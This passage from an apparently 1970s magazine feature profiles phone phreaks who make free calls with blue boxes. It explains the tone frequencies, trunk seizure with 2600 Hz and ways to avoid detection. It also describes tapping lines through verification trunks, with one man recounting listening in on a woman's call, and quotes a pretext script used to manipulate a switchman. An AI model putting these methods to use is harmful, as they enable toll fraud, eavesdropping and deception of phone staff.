Fraser begins to phreak around, as the phone phreaks say. He dials a leading nationwide charge card's 800 number and punches out the tones that bring him the time recording in Sydney, Australia. He beeps up the weather recording in Rome, in Italian of course. He calls a friend in Boston and talks about a certain over-the-counter stock they are into heavily. He finds the Paris number busy again. He calls up "Dial a Disc" in London, and we listen to Double Barrel by David and Ansil Collins, the number-one hit of the week in London. He calls up a dealer of another sort and talks in code. He calls up Joe Engressia, the original blind phone-phreak genius, and pays his respects. There are other calls. Finally Fraser gets through to his young lady in Paris.

They both agree the circuits must have been busy, and criticize the Paris telephone system. At two-thirty in the morning Fraser hangs up, pockets his dime, and drives off, steering with one hand, holding what he calls his "lovely little blue box" in the other.

You Can Call Long Distance For Less Than You Think

"You see, a few years ago the phone company made one big mistake," Gilbertson explains two days later in his apartment. "They were careless enough to let some technical journal publish the actual frequencies used to create all their multi-frequency tones. Just a theoretical article some Bell Telephone Laboratories engineer was doing about switching theory, and he listed the tones in passing. At ----- (a well-known technical school) I had been fooling around with phones for several years before I came across a copy of the journal in the engineering library. I ran back to the lab and it took maybe twelve hours from the time I saw that article to put together the first working blue box. It was bigger and clumsier than this little baby, but it worked."

It's all there on public record in that technical journal written mainly by Bell Lab people for other telephone engineers. Or at least it was public. "Just try and get a copy of that issue at some engineering-school library now.

Bell has had them all red-tagged and withdrawn from circulation," Gilbertson tells me.

"But it's too late. It's all public now. And once they became public the technology needed to create your own beeper device is within the range of any twelve-year-old kid, any twelve-year-old blind kid as a matter of fact. And he can do it in less than the twelve hours it took us. Blind kids do it all the time. They can't build anything as precise and compact as my beeper box, but theirs can do anything mine can do."

"How?"

"Okay. About twenty years ago AT&T. made a multi-billion-dollar decision to operate its entire long-distance switching system on twelve electronically generated combinations of twelve master tones. Those are the tones you sometimes hear in the background after you've dialed a long-distance number. They decided to use some very simple tones -- the tone for each number is just two fixed single-frequency tones played simultaneously to create a certain beat frequency. Like 1300 cycles per second and 900 cycles per second played together give you the tone for digit 5. Now, what some of these phone phreaks have done is get themselves access to an electric organ. Any cheap family home-entertainment organ. Since the frequencies are public knowledge now -- one blind phone phreak has even had them recorded in one of the talking books for the blind -- they just have to find the musical notes on the organ which correspond to the phone tones. Then they tape them. For instance, to get Ma Bell's tone for the number 1, you press down organ keys F~5 and A~5 (900 and 700 cycles per second) at the same time. To produce the tone for 2 it's F~5 and C~6 (1100 and 700 cps). The phone phreaks circulate the whole list of notes so there's no trial and error anymore."He shows me a list of the rest of the phone numbers and the two electric organ keys that produce them.

"Actually, you have to record these notes at 3 3/4 inches-per-second tape speed and double it to 7 « inches-per-second when you play them back, to get the proper tones," he adds.

"So once you have all the tones recorded, how do you plug them into the phone system?"

"Well, they take their organ and their cassette recorder, and start banging out entire phone numbers in tones on the organ, including country codes, routing instructions, 'KP' and 'Start' tones. Or, if they don't have an organ, someone in the phone-phreak network sends them a cassette with all the tones recorded, with a voice saying 'Number one,' then you have the tone, 'Number two,' then the tone and so on. So with two cassette recorders they can put together a series of phone numbers by switching back and forth from number to number. Any idiot in the country with a cheap cassette recorder can make all the free calls he wants."

"You mean you just hold the cassette recorder up the mouthpiece and switch in a series of beeps you've recorded? The phone thinks that anything that makes these tones must be its own equipment?"

"Right. As long as you get the frequency within thirty cycles per second of the phone company's tones, the phone equipment thinks it hears its own voice talking to it. The original granddaddy phone phreak was this blind kid with perfect pitch, Joe Engressia, who used to whistle into the phone. An operator could tell the difference between his whistle and the phone company's electronic tone generator, but the phone company's switching circuit can't tell them apart. The bigger the phone company gets and the further away from human operators it gets, the more vulnerable it becomes to all sorts of phone phreaking."

## A Guide for the Perplexed

"But wait a minute," I stop Gilbertson. "If everything you do sounds like phone-company equipment, why doesn't the phone company charge you for the call the way it charges its own equipment?"

"Okay. That's where the 2600-cycle tone comes in. I better start from the beginning."

The beginning he describes for me is a vision of the phone system of the continent as thousands of webs, of long-line trunks radiating from each of the hundreds of toll switching offices to the other toll switching offices. Each toll switching office is a hive compacted of thousands of long-distance tandems constantly whistling and beeping to tandems in far-off toll switching offices.

The tandem is the key to the whole system. Each tandem is a line with some relays with the capability of signaling any other tandem in any other toll switching office on the continent, either directly one-to-one or by programming a roundabout route through several other tandems if all the direct routes are busy. For instance, if you want to call from New York to Los Angeles and traffic is heavy on all direct trunks between the two cities, your tandem in New York is programmed to try the next best route, which may send you down to a tandem in New Orleans, then up to San Francisco, or down to a New Orleans tandem, back to an Atlanta tandem, over to an Albuquerque tandem and finally up to Los Angeles.

When a tandem is not being used, when it's sitting there waiting for someone to make a long-distance call, it whistles. One side of the tandem, the side "facing" your home phone, whistles at 2600 cycles per second toward all the home phones serviced by the exchange, telling them it is at their service, should they be interested in making a long-distance call. The other side of the tandem is whistling 2600 cps. into one or more long-distance trunk lines, telling the rest of the phone system that it is neither sending nor receiving a call through that trunk at the moment, that it has no use for that trunk at the moment.

"When you dial a long-distance number the first thing that happens is that you are hooked into a tandem. A register comes up to the side of the tandem facing away from you and presents that side with the number you dialed. This sending side of the tandem stops whistling 2600 into its trunk line. When a tandem stops the 2600 tone it has been sending through a trunk, the trunk is said to be "seized," and is now ready to carry the number you have dialed -- converted into multi-frequency beep tones -- to a tandem in the area code and central office you want.

Now when a blue-box operator wants to make a call from New Orleans to New York he starts by dialing the 800 number of a company which might happen to have its headquarters in Los Angeles. The sending side of the New Orleans tandem stops sending 2600 out over the trunk to the central office in Los Angeles, thereby seizing the trunk. Your New Orleans tandem begins sending beep tones to a tandem it has discovered idly whistling 2600 cycles in Los Angeles. The receiving end of that LA tandem is seized, stops whistling 2600, listens to the beep tones which tell it which LA phone to ring, and starts ringing the 800 number. Meanwhile a mark made in the New Orleans office accounting tape notes that a call from your New Orleans phone to the 800 number in LA has been initiated and gives the call a code number. Everything is routine so far.

But then the phone phreak presses his blue box to the mouthpiece and pushes the 2600-cycle button, sending 2600 out from the New Orleans tandem to the LA tandem. The LA tandem notices 2600 cycles are coming over the line again and assumes that New Orleans has hung up because the trunk is whistling as if idle. The LA tandem immediately ceases ringing the LA 800 number. But as soon as the phreak takes his finger off the 2600 button, the LA tandem assumes the trunk is once again being used because the 2600 is gone, so it listens for a new series of digit tones - to find out where it must send the call.

Thus the blue-box operator in New Orleans now is in touch with a tandem in LA which is waiting like an obedient genie to be told what to do next. The blue-box owner then beeps out the ten digits of the New York number which tell the LA tandem to relay a call to New York City.Which it promptly does. As soon as your party picks up the phone in New York, the side of the New Orleans tandem facing you stops sending 2600 cycles to you and starts carrying his voice to you by way of the LA tandem. A notation is made on the accounting tape that the connection has been made on the 800 call which had been initiated and noted earlier. When you stop talking to New York a notation is made that the 800 call has ended.

At three the next morning, when the phone company's accounting computer starts reading back over the master accounting tape for the past day, it records that a call of a certain length of time was made from your New Orleans home to an LA 800 number and, of course, the accounting computer has been trained to ignore those toll-free 800 calls when compiling your monthly bill.

"All they can prove is that you made an 800 toll-free call," Gilbertson the inventor concludes. "Of course, if you're foolish enough to talk for two hours on an 800 call, and they've installed one of their special anti-fraud computer programs to watch out for such things, they may spot you and ask why you took two hours talking to Army Recruiting's 800 number when you're 4-F.

But if you do it from a pay phone, they may discover something peculiar the next day -- if they've got a blue-box hunting program in their computer -- but you'll be a long time gone from the pay phone by then. Using a pay phone is almost guaranteed safe."

"What about the recent series of blue-box arrests all across the country -- New York, Cleveland, and so on?" I asked. "How were they caught so easily?"

"From what I can tell, they made one big mistake: they were seizing trunks using an area code plus 555-1212 instead of an 800 number. Using 555 is easy to detect because when you send multi-frequency beep tones of 555 you get a charge for it on your tape and the accounting computer knows there's something wrong when it tries to bill you for a two-hour call to Akron, Ohio, information, and it drops a trouble card which goes right into the hands of the security agent if they're looking for blue-box user.

"Whoever sold those guys their blue boxes didn't tell them how to use them properly, which is fairly irresponsible. And they were fairly stupid to use them at home all the time.

"But what those arrests really mean is than an awful lot of blue boxes are flooding into the country and that people are finding them so easy to make that they know how to make them before they know how to use them. Ma Bell is in trouble."

And if a blue-box operator or a cassette-recorder phone phreak sticks to pay phones and 800 numbers, the phone company can't stop them?

"Not unless they change their entire nationwide long-lines technology, which will take them a few billion dollars and twenty years. Right now they can't do a thing. They're screwed."

Captain Crunch Demonstrates His Famous Unit

There is an underground telephone network in this country. Gilbertson discovered it the very day news of his activities hit the papers. That evening his phone began ringing. Phone phreaks from Seattle, from Florida, from New York, from San Jose, and from Los Angeles began calling him and telling him about the phone-phreak network. He'd get a call from a phone phreak who'd say nothing but, "Hang up and call this number."

When he dialed the number he'd find himself tied into a conference of a dozen phone phreaks arranged through a quirky switching station in British Columbia. They identified themselves as phone phreaks, they demonstrated their homemade blue boxes which they called "M-Fers" (for "multi-frequency," among other things) for him, they talked shop about phone-phreak devices. They let him in on their secrets on the theory that if the phone company was after him he must be trustworthy. And, Gilbertson recalls, they stunned him with their technical sophistication.

I ask him how to get in touch with the phone-phreak network. He digs around through a file of old schematics and comes up with about a dozen numbers in three widely separated area codes.

"Those are the centers," he tells me. Alongside some of the numbers he writes in first names or nicknames: names like Captain Crunch, Dr. No, Frank Carson (also a code word for a free call), Marty Freeman (code word for M-F device), Peter Perpendicular Pimple, Alefnull, and The Cheshire Cat. He makes checks alongside the names of those among these top twelve who are blind. There are five checks.

I ask him who this Captain Crunch person is.

"Oh. The Captain. He's probably the most legendary phone phreak. He calls himself Captain Crunch after the notorious Cap'n Crunch 2600 whistle." (Several years ago, Gilbertson explains, the makers of Cap'n Crunch breakfast cereal offered a toy-whistle prize in every box as a treat for the Cap'n Crunch set. Somehow a phone phreak discovered that the toy whistle just happened to produce a perfect 2600-cycle tone. When the man who calls himself Captain Crunch was transferred overseas to England with his Air Force unit, he would receive scores of calls from his friends and "mute" them -- make them free of charge to them -- by blowing his Cap'n Crunch whistle into his end.) "Captain Crunch is one of the older phone phreaks," Gilbertson tells me. "He's an engineer who once got in a little trouble for fooling around with the phone, but he can't stop. Well, the guy drives across country in a Volkswagen van with an entire switchboard and a computerized super-sophisticated M-F-er in the back. He'll pull up to a phone booth on a lonely highway somewhere, snake a cable out of his bus, hook it onto the phone and sit for hours, days sometimes, sending calls zipping back and forth across the country, all over the world...."Back at my motel, I dialed the number he gave me for "Captain Crunch" and asked for G---- T-----, his real name, or at least the name he uses when he's not dashing into a phone booth beeping out M-F tones faster than a speeding bullet and zipping phantomlike through the phone company's long-distance lines.

When G---- T----- answered the phone and I told him I was preparing a story for Esquire about phone phreaks, he became very indignant.

"I don't do that. I don't do that anymore at all. And if I do it, I do it for one reason and one reason only. I'm learning about a system. The phone company is a System. A computer is a System, do you understand? If I do what I do, it is only to explore a system. Computers, systems, that's my bag. The phone company is nothing but a computer."

A tone of tightly restrained excitement enters the Captain's voice when he starts talking about systems. He begins to pronounce each syllable with the hushed deliberation of an obscene caller.

"Ma Bell is a system I want to explore. It's a beautiful system, you know, but Ma Bell screwed up. It's terrible because Ma Bell is such a beautiful system, but she screwed up. I learned how she screwed up from a couple of blind kids who wanted me to build a device. A certain device. They said it could make free calls. I wasn't interested in free calls. But when these blind kids told me I could make calls into a computer, my eyes lit up. I wanted to learn about computers. I wanted to learn about Ma Bell's computers. So I build the little device, but I built it wrong and Ma Bell found out. Ma Bell can detect things like that. Ma Bell knows. So I'm strictly rid of it now. I don't do it. Except for learning purposes." He pauses. "So you want to write an article. Are you paying for this call? Hang up and call this number." He gives me a number in a area code a thousand miles away of his own. I dial the number.

"Hello again. This is Captain Crunch. You are speaking to me on a toll-free loop-around in Portland, Oregon. Do you know what a toll-free loop around is? I'll tell you."

He explains to me that almost every exchange in the country has open test numbers which allow other exchanges to test their connections with it. Most of these numbers occur in consecutive pairs, such as 302 956-0041 and 302 956-0042. Well, certain phone phreaks discovered that if two people from anywhere in the country dial the two consecutive numbers they can talk together just as if one had called the other's number, with no charge to either of them, of course.

"Now our voice is looping around in a 4A switching machine up there in Canada, zipping back down to me," the Captain tells me. "My voice is looping around up there and back down to you. And it can't ever cost anyone money. The phone phreaks and I have compiled a list of many of these numbers. You would be surprised if you saw the list. I could show it to you. But I won't. I'm out of that now. I'm not out to screw Ma Bell. I know better. If I do anything it's for the pure knowledge of the System. You can learn to do fantastic things. Have you ever heard eight tandems stacked up? Do you know the sound of tandems stacking and unstacking? Give me your phone number. Okay. Hang up now and wait a minute."

Slightly less than a minute later the phone rang and the Captain was on the line, his voice sounding far more excited, almost aroused.

"I wanted to show you what it's like to stack up tandems. To stack up tandems." (Whenever the Captain says "stack up" it sounds as if he is licking his lips.)

"How do you like the connection you're on now?" the Captain asks me. "It's a raw tandem. A raw tandem. Ain't nothing' up to it but a tandem. Now I'm going to show you what it's like to stack up. Blow off. Land in a far away place. To stack that tandem up, whip back and forth across the country a few times, then shoot on up to Moscow.

"Listen," Captain Crunch continues. "Listen. I've got line tie on my switchboard here, and I'm gonna let you hear me stack and unstack tandems. Listen to this. It's gonna blow your mind."

First I hear a super rapid-fire pulsing of the flutelike phone tones, then a pause, then another popping burst of tones, then another, then another. Each burst is followed by a beep-kachink sound.

"We have now stacked up four tandems," said Captain Crunch, sounding somewhat remote. "That's four tandems stacked up. Do you know what that means? That means I'm whipping back and forth, back and forth twice, across the country, before coming to you. I've been known to stack up twenty tandems at a time. Now, just like I said, I'm going to shoot up to Moscow."

There is a new, longer series of beeper pulses over the line, a brief silence, then a ring.

"Hello," answers a far-off voice.

"Hello. Is this the American Embassy Moscow?"

"Yes, sir. Who is this calling?" says the voice.

"Yes. This is test board here in New York. We're calling to check out the circuits, see what kind of lines you've got. Everything okay there in Moscow?""Okay?"

"Well, yes, how are things there?"

"Oh. Well, everything okay, I guess."

"Okay. Thank you."

They hang up, leaving a confused series of beep-kachink sounds hanging in mid-ether in the wake of the call before dissolving away.

The Captain is pleased. "You believe me now, don't you? Do you know what I'd like to do? I'd just like to call up your editor at Esquire and show him just what it sounds like to stack and unstack tandems. I'll give him a show that will blow his mind. What's his number?

I ask the Captain what kind of device he was using to accomplish all his feats. The Captain is pleased at the question.

"You could tell it was special, couldn't you?" Ten pulses per second. That's faster than the phone company's equipment. Believe me, this unit is the most famous unit in the country. There is no other unit like it. Believe me."

"Yes, I've heard about it. Some other phone phreaks have told me about it."

"They have been referring to my, ahem, unit? What is it they said? Just out of curiosity, did they tell you it was a highly sophisticated computer-operated unit, with acoustical coupling for receiving outputs and a switch-board with multiple-line-tie capability? Did they tell you that the frequency tolerance is guaranteed to be not more than .05 percent? The amplitude tolerance less than .01 decibel? Those pulses you heard were perfect. They just come faster than the phone company. Those were high-precision op-amps. Op-amps are instrumentation amplifiers designed for ultra-stable amplification, super-low distortion and accurate frequency response. Did they tell you it can operate in temperatures from -55øC to +125øC?"

I admit that they did not tell me all that.

"I built it myself," the Captain goes on. "If you were to go out and buy the components from an industrial wholesaler it would cost you at least $1500. I once worked for a semiconductor company and all this didn't cost me a cent. Do you know what I mean? Did they tell you about how I put a call completely around the world? I'll tell you how I did it. I MFed Tokyo inward, who connected me to India, India connected me to Greece, Greece connected me to Pretoria, South Africa, South Africa connected me to South America, I went from South America to London, I had a London operator connect me to a New York operator, I had New York connect me to a California operator who rang the phone next to me. Needless to say I had to shout to hear myself. But the echo was far out. Fantastic. Delayed. It was delayed twenty seconds, but I could hear myself talk to myself."

"You mean you were speaking into the mouthpiece of one phone sending your voice around the world into your ear through a phone on the other side of your head?" I asked the Captain. I had a vision of something vaguely autoerotic going on, in a complex electronic way.

"That's right," said the Captain. "I've also sent my voice around the world one way, going east on one phone, and going west on the other, going through cable one way, satellite the other, coming back together at the same time, ringing the two phones simultaneously and picking them up and whipping my voice both ways around the world back to me. Wow. That was a mind blower." "You mean you sit there with both phones on your ear and talk to yourself around the world," I said incredulously.

"Yeah. Um hum. That's what I do. I connect the phone together and sit there and talk."

"What do you say? What do you say to yourself when you're connected?"

"Oh, you know. Hello test one two three," he says in a low-pitched voice.

"Hello test one two three," he replied to himself in a high-pitched voice.

"Hello test one two three," he repeats again, low-pitched.

"Hello test one two three," he replies, high-pitched.

"I sometimes do this: Hello Hello Hello Hello, Hello, hello," he trails off and breaks into laughter.

## Why Captain Crunch Hardly Ever Taps Phones Anymore

Using internal phone-company codes, phone phreaks have learned a simple method for tapping phones. Phone-company operators have in front of them a board that holds verification jacks. It allows them to plug into conversations in case of emergency, to listen in to a line to determine if the line is busy or the circuits are busy. Phone phreaks have learned to beep out the codes which lead them to a verification operator, tell the verification operator they are switchmen from some other area code testing out verification trunks. Once the operator hooks them into the verification trunk, they disappear into the board for all practical purposes, slip unnoticed into any one of the 10,000 to 100,000numbers in that central office without the verification operator knowing what they're doing, and of course without the two parties to the connection knowing there is a phantom listener present on their line.

Toward the end of my hour-long first conversation with him, I asked the Captain if he ever tapped phones.

"Oh no. I don't do that. I don't think it's right," he told me firmly. "I have the power to do it but I don't... Well one time, just one time, I have to admit that I did. There was this girl, Linda, and I wanted to find out... you know. I tried to call her up for a date. I had a date with her the last weekend and I thought she liked me. I called her up, man, and her line was busy, and I kept calling and it was still busy. Well, I had just learned about this system of jumping into lines and I said to myself, 'Hmmm. Why not just see if it works. It'll surprise her if all of a sudden I should pop up on her line. It'll impress her, if anything.' So I went ahead and did it. I M-Fed into the line. My M-F-er is powerful enough when patched directly into the mouthpiece to trigger a verification trunk without using an operator the way the other phone phreaks have to.

"I slipped into the line and there she was talking to another boyfriend. Making sweet talk to him. I didn't make a sound because I was so disgusted. So I waited there for her to hang up, listening to her making sweet talk to the other guy. You know. So as soon as she hung up I instantly MF-ed her up and all I said was, 'Linda, we're through.' And I hung up. And it blew her head off. She couldn't figure out what the hell happened.

"But that was the only time. I did it thinking I would surprise her, impress her. Those were all my intentions were, and well, it really kind of hurt me pretty badly, and... and ever since then I don't go into verification trunks."

Moments later my first conversation with the Captain comes to a close.

"Listen," he says, his spirits somewhat cheered, "listen. What you are going to hear when I hang up is the sound of tandems unstacking. Layer after layer of tandems unstacking until there's nothing left of the stack, until it melts away into nothing. Cheep, cheep, cheep, cheep," he concludes, his voice descending to a whisper with each cheep.

He hangs up. The phone suddenly goes into four spasms: kachink cheep. Kachink cheep kachink cheep kachink cheep, and the complex connection has wiped itself out like the Cheshire cat's smile.

The MF Boogie Blues

The next number I choose from the select list of phone-phreak alumni, prepared for me by the blue-box inventor, is a Memphis number. It is the number of Joe Engressia, the first and still perhaps the most accomplished blind phone phreak.

Three years ago Engressia was a nine-day wonder in newspapers and magazines all over America because he had been discovered whistling free long-distance connections for fellow students at the University of South Florida.

Engressia was born with perfect pitch: he could whistle phone tones better than the phone-company's equipment.

Engressia might have gone on whistling in the dark for a few friends for the rest of his life if the phone company hadn't decided to expose him. He was warned, disciplined by the college, and the whole case became public. In the months following media reports of his talent, Engressia began receiving strange calls. There were calls from a group of kids in Los Angeles who could do some very strange things with the quirky General Telephone and Electronics circuitry in LA suburbs. There were calls from a group of mostly blind kids in ----, California, who had been doing some interesting experiments with Cap'n Crunch whistles and test loops. There was a group in Seattle, a group in Cambridge, Massachusetts, a few from New York, a few scattered across the country. Some of them had already equipped themselves with cassette and electronic M-F devices. For some of these groups, it was the first time they knew of the others.

The exposure of Engressia was the catalyst that linked the separate phone-phreak centers together. They all called Engressia. They talked to him about what he was doing and what they were doing. And then he told them -- the scattered regional centers and lonely independent phone phreakers -- about each other, gave them each other's numbers to call, and within a year the scattered phone-phreak centers had grown into a nationwide underground.

Joe Engressia is only twenty-two years old now, but along the phone-phreak network he is "the old man," accorded by phone phreaks something of the reverence the phone company bestows on Alexander Graham Bell. He seldom needs to make calls anymore. The phone phreaks all call him and let him know what new tricks, new codes, new techniques they have learned. Every night he sits like a sightless spider in his little apartment receiving messages from every tendril of his web. It is almost a point of pride with Joe that they call him.

But when I reached him in his Memphis apartment that night, Joe Engressia was lonely, jumpy and upset.

"God, I'm glad somebody called. I don't know why tonight of all nights I don't get any calls. This guy around here got drunk again tonight and propositioned me again. I keep telling him we'll never see eye to eye on this subject, if you know what I mean. I try to make light of it, you know, but he doesn't get it. I can head him out there getting drunker and I don't know what he'll do next. It's just that I'm really all alone here, just moved to Memphis, it's the first time I'm living on my own, and I'd hate for it to all collapse now. But I won't go to bed with him. I'm just not very interested in sex and even if I can't see him I know he's ugly."Did you hear that? That's him banging a bottle against the wall outside. He's nice. Well forget about it. You're doing a story on phone phreaks? Listen to this. It's the MF Boogie Blues.

Sure enough, a jumpy version of Muskrat Ramble boogies its way over the line, each note one of those long-distance phone tones. The music stops. A huge roaring voice blasts the phone off my ear: "AND THE QUESTION IS..." roars the voice, "CAN A BLIND PERSON HOOK UP AN AMPLIFIER ON HIS OWN?"

The roar ceases. A high-pitched operator-type voice replaces it. "This is Southern Braille Tel. & Tel. Have tone, will phone."

This is succeeded by a quick series of M-F tones, a swift "kachink" and a deep reassuring voice: "If you need home care, call the visiting-nurses association. First National time in Honolulu is 4:32 p.m."

Joe back in his Joe voice again: "Are we seeing eye to eye? 'Si, si,' said the blind Mexican. Ahem. Yes. Would you like to know the weather in Tokyo?"

This swift manic sequence of phone-phreak vaudeville stunts and blind-boy jokes manages to keep Joe's mind off his tormentor only as long as it lasts.

"The reason I'm in Memphis, the reason I have to depend on that homosexual guy, is that this is the first time I've been able to live on my own and make phone trips on my own. I've been banned from all central offices around home in Florida, they knew me too well, and at the University some of my fellow scholars were always harassing me because I was on the dorm pay phone all the time and making fun of me because of my fat ass, which of course I do have, it's my physical fatness program, but I don't like to hear it every day, and if I can't phone trip and I can't phone phreak, I can't imagine what I'd do, I've been devoting three quarters of my life to it.

"I moved to Memphis because I wanted to be on my own as well as because it has a Number 5 crossbar switching system and some interesting little independent phone-company districts nearby and so far they don't seem to know who I am so I can go on phone tripping, and for me phone tripping is just as important as phone phreaking."

Phone tripping, Joe explains, begins with calling up a central-office switch room. He tells the switchman in a polite earnest voice that he's a blind college student interested in telephones, and could he perhaps have a guided tour of the switching station? Each step of the tour Joe likes to touch and feel relays, caress switching circuits, switchboards, crossbar arrangements.

So when Joe Engressia phone phreaks he feels his way through the circuitry of the country garden of forking paths, he feels switches shift, relays shunt, crossbars swivel, tandems engage and disengage even as he hears -- with perfect pitch -- his M-F pulses make the entire Bell system dance to his tune.

Just one month ago Joe took all his savings out of his bank and left home, over the emotional protests of his mother. "I ran away from home almost," he likes to say. Joe found a small apartment house on Union Avenue and began making phone trips. He'd take a bus a hundred miles south in Mississippi to see some old-fashioned Bell equipment still in use in several states, which had been puzzling. He'd take a bus three hundred miles to Charlotte, North Carolina, to look at some brand-new experimental equipment. He hired a taxi to drive him twelve miles to a suburb to tour the office of a small phone company with some interesting idiosyncrasies in its routing system. He was having the time of his life, he said, the most freedom and pleasure he had known.

In that month he had done very little long-distance phone phreaking from his own phone. He had begun to apply for a job with the phone company, he told me, and he wanted to stay away from anything illegal.

"Any kind of job will do, anything as menial as the most lowly operator. That's probably all they'd give me because I'm blind. Even though I probably know more than most switchmen. But that's okay. I want to work for Ma Bell. I don't hate Ma Bell the way Gilbertson and some phone phreaks do. I don't want to screw Ma Bell. With me it's the pleasure of pure knowledge. There's something beautiful about the system when you know it intimately the way I do. But I don't know how much they know about me here. I have a very intuitive feel for the condition of the line I'm on, and I think they're monitoring me off and on lately, but I haven't been doing much illegal. I have to make a few calls to switchmen once in a while which aren't strictly legal, and once I took an acid trip and was having these auditory hallucinations as if I were trapped and these planes were dive-bombing me, and all of sudden I had to phone phreak out of there. For some reason I had to call Kansas City, but that's all."

## A Warning Is Delivered

At this point -- one o'clock in my time zone -- a loud knock on my motel-room door interrupts our conversation. Outside the door I find a uniformed security guard who informs me that there has been an "emergency phone call" for me while I have been on the line and that the front desk has sent him up to let me know.

Two seconds after I say good-bye to Joe and hang up, the phone rings.

"Who were you talking to?" the agitated voice demands. The voice belongs to Captain Crunch. "I called because I decided to warn you of something. I decided to warn you to be careful. I don't want this information you get to get to the radical underground. I don't want it to get into the wrong hands. What would you say if I told you it's possible for three phone phreaks to saturate the phone system of the nation. Saturate it.Busy it out. All of it. I know how to do this. I'm not gonna tell. A friend of mine has already saturated the trunks between Seattle and New York. He did it with a computerized M-F-er hitched into a special Manitoba exchange. But there are other, easier ways to do it."

Just three people? I ask. How is that possible?

"Have you ever heard of the long-lines guard frequency? Do you know about stacking tandems with 17 and 2600? Well, I'd advise you to find out about it. I'm not gonna tell you. But whatever you do, don't let this get into the hands of the radical underground."

(Later Gilbertson, the inventor, confessed that while he had always been skeptical about the Captain's claim of the sabotage potential of trunk-tying phone phreaks, he had recently heard certain demonstrations which convinced him the Captain was not speaking idly. "I think it might take more than three people, depending on how many machines like Captain Crunch's were available. But even though the Captain sounds a little weird, he generally turns out to know what he's talking about.")

"You know," Captain Crunch continues in his admonitory tone, "you know the younger phone phreaks call Moscow all the time. Suppose everybody were to call Moscow. I'm no right-winger. But I value my life. I don't want the Commies coming over and dropping a bomb on my head. That's why I say you've got to be careful about who gets this information."

The Captain suddenly shifts into a diatribe against those phone phreaks who don't like the phone company.

"They don't understand, but Ma Bell knows everything they do. Ma Bell knows. Listen, is this line hot? I just heard someone tap in. I'm not paranoid, but I can detect things like that. Well, even if it is, they know that I know that they know that I have a bulk eraser. I'm very clean." The Captain pauses, evidently torn between wanting to prove to the phone-company monitors that he does nothing illegal, and the desire to impress Ma Bell with his prowess. "Ma Bell knows how good I am. And I am quite good. I can detect reversals, tandem switching, everything that goes on a line. I have relative pitch now. Do you know what that means? My ears are a $20,000 piece of equipment. With my ears I can detect things they can't hear with their equipment. I've had employment problems. I've lost jobs. But I want to show Ma Bell how good I am. I don't want to screw her, I want to work for her. I want to do good for her. I want to help her get rid of her flaws and become perfect. That's my number-one goal in life now." The Captain concludes his warnings and tells me he has to be going. "I've got a little action lined up for tonight," he explains and hangs up.

Before I hang up for the night, I call Joe Engressia back. He reports that his tormentor has finally gone to sleep -- "He's not blind drunk, that's the way I get, ahem, yes; but you might say he's in a drunken stupor." I make a date to visit Joe in Memphis in two days.

## A Phone Phreak Call Takes Care of Business

The next morning I attend a gathering of four phone phreaks in ----- (a California suburb). The gathering takes place in a comfortable split-level home in an upper-middle-class subdivision. Heaped on the kitchen table are the portable cassette recorders, MF cassettes, phone patches, and line ties of the four phone phreaks present. On the kitchen counter next to the telephone is a shoe-box-size blue box with thirteen large toggle switches for the tones. The parents of the host phone phreak, Ralph, who is blind, stay in the living room with their sighted children. They are not sure exactly what Ralph and his friends do with the phone or if it's strictly legal, but he is blind and they are pleased he has a hobby which keeps him busy.

The group has been working at reestablishing the historic "2111" conference, reopening some toll-free loops, and trying to discover the dimensions of what seem to be new initiatives against phone phreaks by phone-company security agents.

It is not long before I get a chance to see, to hear, Randy at work. Randy is known among the phone phreaks as perhaps the finest con man in the game. Randy is blind. He is pale, soft and pear-shaped, he wears baggy pants and a wrinkly nylon white sport shirt, pushes his head forward from hunched shoulders somewhat like a turtle inching out of its shell. His eyes wander, crossing and recrossing, and his forehead is somewhat pimply. He is only sixteen years old.

But when Randy starts speaking into a telephone mouthpiece his voice becomes so stunningly authoritative it is necessary to look again to convince yourself it comes from a chubby adolescent Randy. Imagine the voice of a crack oil-rig foreman, a tough, sharp, weather-beaten Marlboro man of forty. Imagine the voice of a brilliant performance-fund gunslinger explaining how he beats the Dow Jones by thirty percent. Then imagine a voice that could make those two sound like Stepin Fetchit. That is sixteen-year-old Randy's voice.

He is speaking to a switchman in Detroit. The phone company in Detroit had closed up two toll-free loop pairs for no apparent reason, although heavy use by phone phreaks all over the country may have been detected. Randy is telling the switchman how to open up the loop and make it free again:

"How are you, buddy. Yeah. I'm on the board in here in Tulsa, Oklahoma, and we've been trying to run some tests on your loop-arounds and we find'em busied out on both sides.... Yeah, we've been getting a 'BY' on them, what d'ya say, can you drop cards on 'em? Do you have 08 on your number group? Oh that's okay, we've had this trouble before, we may have to go after the circuit. Here lemme give 'em to you: your frame is 05, vertical group 03, horizontal 5, vertical file 3. Yeah, we'll hang on here.... Okay, found it? Good. Right, yeah, we'd like to clear that busy out. Right. All you have to do is look for your key on the mounting plate, it's in your miscellaneous trunk frame. Okay? Right. Now pull your key from NOR over the LCT. Yeah. I don't know why that happened, but we've been having trouble with that one. Okay. Thanks a lot fella. Be seein' ya."Randy hangs up, reports that the switchman was a little inexperienced with the loop-around circuits on the miscellaneous trunk frame, but that the loop has been returned to its free-call status.

Delighted, phone phreak Ed returns the pair of numbers to the active-status column in his directory. Ed is a superb and painstaking researcher. With almost Talmudic thoroughness he will trace tendrils of hints through soft-wired mazes of intervening phone-company circuitry back through complex linkages of switching relays to find the location and identity of just one toll-free loop. He spends hours and hours, every day, doing this sort of thing. He has somehow compiled a directory of eight hundred "Band-six in-WATS numbers" located in over forty states. Band-six in-WATS numbers are the big 800 numbers -- the ones that can be dialed into free from anywhere in the country.

Ed the researcher, a nineteen-year-old engineering student, is also a superb technician. He put together his own working blue box from scratch at age seventeen. (He is sighted.) This evening after distributing the latest issue of his in-WATS directory (which has been typed into Braille for the blind phone phreaks), he announces he has made a major new breakthrough:

"I finally tested it and it works, perfectly. I've got this switching matrix which converts any touch-tone phone into an M-F-er."

The tones you hear in touch-tone phones are not the M-F tones that operate the long-distance switching system. Phone phreaks believe AT&T. had deliberately equipped touch tones with a different set of frequencies to avoid putting the six master M-F tones in the hands of every touch-tone owner. Ed's complex switching matrix puts the six master tones, in effect put a blue box, in the hands of every touch-tone owner.

Ed shows me pages of schematics, specifications and parts lists. "It's not easy to build, but everything here is in the Heathkit catalog."

